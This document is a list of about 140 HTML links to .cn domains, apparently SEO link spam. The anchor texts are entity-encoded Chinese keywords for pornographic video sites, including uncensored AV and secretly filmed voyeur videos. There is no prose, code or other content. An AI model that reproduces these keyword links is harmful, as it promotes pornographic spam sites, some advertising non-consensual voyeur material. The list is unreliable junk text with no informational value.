<a href="http://shfit.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://omqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hohoo.com.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://eyemo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gooegle.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://rwwlw.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://htrunze.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mallmy.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://tzjiqiren.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://bgbu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://54hz.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://aena.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjecg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://riqr.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://skamol.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://w580.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://ouawa.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7kashi.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tobestar.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://678unsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://luanye.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://fmur.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xujz.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://dubagw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://luanye.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfni.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://luoshua.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://muaw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://419fzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://suliu234.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x7CBE;&#x54C1;av</a>|
<a href="http://myorto.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://npczz.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://10171.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://azzscq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://optlife.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://weimov.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://eefa.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdesc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaimang.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://gzglym.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://attk.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://yue360.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://51shipu.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbj365.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://poubi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://h3140.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
